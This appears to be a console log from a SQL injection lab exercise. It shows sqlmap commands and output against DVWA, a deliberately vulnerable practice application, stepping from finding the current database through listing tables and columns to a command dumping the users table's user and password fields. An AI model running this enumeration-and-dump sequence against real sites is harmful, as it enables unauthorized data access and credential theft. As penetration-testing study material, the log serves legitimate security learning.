 E:\黑客学习\安全工具\sqlmap1.4.3-11\sqlmap>python sqlmap.py -r "C:\Users\LENOVO\Desktop\7.txt" --current-db
---
[20:25:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[20:25:48] [INFO] fetching current database
current database: 'dvwa'
[20:25:48] [INFO] fetched data logged to text file
[20:25:48] [WARNING] you haven't updated sqlmap fo
E:\黑客学习\安全工具\sqlmap1.4.3-11\sqlmap>python sqlmap.py -r "C:\Users\LENOVO\Desktop\7.txt" -D dvwa -tables
back-end DBMS: MySQL >= 5.0
[20:27:03] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+
[20:27:03] [INFO] fetched data logged to text files under
E:\黑客学习\安全工具\sqlmap1.4.3-11\sqlmap>python sqlmap.py -r "C:\Users\LENOVO\Desktop\7.txt" -D dvwa -T users --columns
Table: users
[8 columns]
+--------------+-------------+
| Column | Type |
+--------------+-------------+
| password | varchar(32) |
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| user_id | int(6) |
+--------------+-------------+
E:\黑客学习\安全工具\sqlmap1.4.3-11\sqlmap>python sqlmap.py -r "C:\Users\LENOVO\Desktop\7.txt" -D dvwa -T users -C
user,password -dump